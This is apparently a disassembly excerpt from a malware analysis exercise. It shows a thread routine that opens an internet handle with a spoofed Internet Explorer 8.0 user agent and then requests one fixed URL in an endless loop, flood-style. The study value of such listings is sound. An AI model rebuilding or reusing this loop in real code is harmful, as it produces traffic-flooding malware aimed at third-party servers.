 00401150
00401150
00401150
00401150 ; DWORD __stdcall StartAddress(LPVOID)
00401150 StartAddress proc near
00401150 000 56 push esi
00401151 004 57 push edi
00401152 008 6A 00 push 0 ; dwFlags
00401154 00C 6A 00 push 0 ; lpszProxyBypass
00401156 010 6A 00 push 0 ; lpszProxy
00401158 014 6A 01 push 1 ; dwAccessType
0040115A 018 68 74 50 40 00 push offset szAgent ; "Internet Explorer 8.0"
0040115F 01C FF 15 C4 40 40 00 call ds:InternetOpenA ; Indirect Call Near Procedure
00401165 008 8B 3D C0 40 40 00 mov edi, ds:InternetOpenUrlA
0040116B 008 8B F0 mov esi, eax
0040116D
0040116D loc_40116D: ; dwContext
0040116D 008 6A 00 push 0
0040116F 00C 68 00 00 00 80 push 80000000h ; dwFlags
00401174 010 6A 00 push 0 ; dwHeadersLength
00401176 014 6A 00 push 0 ; lpszHeaders
00401178 018 68 50 50 40 00 push offset szUrl ; "http://www.malwareanalysisbook.com"
0040117D 01C 56 push esi ; hInternet
0040117E 020 FF D7 call edi ; InternetOpenUrlA ; Indirect Call Near Procedure
00401180 008 EB EB jmp short loc_40116D ; Jump
00401180 StartAddress endp
00401180